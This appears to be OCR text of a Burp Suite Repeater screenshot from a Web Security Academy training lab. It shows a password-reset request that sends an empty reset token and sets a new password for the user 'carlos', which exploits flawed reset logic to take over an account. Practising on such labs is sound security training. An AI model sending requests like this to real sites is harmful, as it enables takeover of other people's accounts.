 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0aed00e70471701882fabf0d005f0029.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0aed00e70471701882fabf0d005f0029.web-security-academy.net
11 Referer:
https://0aed00e70471701882fabf0d005f0029.web-security-academy.net/forgot-password?temp-forgot-password-token=b
vkbiktz7yc5xz7mo5eqjn7f6yrx8fue
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=peter
? Search 0 highlights
Inspector
Notes